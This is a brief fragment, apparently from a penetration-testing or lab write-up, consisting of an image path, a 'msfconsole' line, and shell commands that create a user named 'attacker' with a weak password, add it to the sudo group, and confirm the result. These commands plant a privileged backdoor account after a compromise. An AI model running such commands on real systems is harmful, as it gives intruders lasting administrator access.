 msfconsole
useradd -m attacker
echo 'attacker:lol123' | chpasswd
usermod -aG sudo attacker
id attacker
uid=1003(attacker) gid=1003(attacker) groups=1003(attacker),27(sudo)